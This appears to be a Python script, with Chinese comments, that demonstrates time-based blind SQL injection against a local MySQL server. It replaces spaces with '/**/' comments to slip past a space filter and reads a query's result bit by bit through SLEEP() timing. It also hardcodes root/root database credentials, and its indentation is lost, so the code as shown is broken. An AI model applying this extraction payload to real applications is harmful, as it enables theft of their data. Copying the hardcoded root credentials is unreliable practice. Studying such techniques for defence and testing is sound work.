 import pymysql,time
connect = pymysql.Connect(
host='localhost',
port=3306,
user='root',
passwd='root',
db='mysql',#数据库库名
)
cursor = connect.cursor()
data_msg = []
# 不能由空格，不能通过判断方式
user_input_qury =input(str("请输入你要执行的sql语句:"))
user_input_qury = user_input_qury.replace(" ","/**/")
def make_payload(rang,i,user_input_qury):
for i2 in range(1, rang):
start = time.time()
sql_qury = "SELECT/**/sleep(substr(bin(ascii(substr(({}),{},1))),{},1));".format(user_input_qury, i, i2)
print(sql_qury)
cursor.execute(sql_qury)
data = cursor.fetchone()
bin_list.append(str(int(time.time() - start)))
numer = str("".join(bin_list))
data_msg.append(str(chr(int(numer, 2))))
if numer == "0000000":
return False
else:
print(str("".join(data_msg)))
return True
if __name__ == '__main__':
for i in range(1, 1000):
systeim_time_start = time.time()
bin_list = []
start1 = time.time()
test_LENGTH_Sql_qury = "SELECT/**/if(LENGTH(bin(ascii(SUBSTR(({}),{},1))))=6,sleep(2),sleep(1))".format(user_input_qury, i)
cursor.execute(test_LENGTH_Sql_qury)
data_time = int(time.time() - start1)
if data_time == 2:
if make_payload(7, i, user_input_qury) != True:
break
else:
if make_payload(8, i, user_input_qury) != True:
break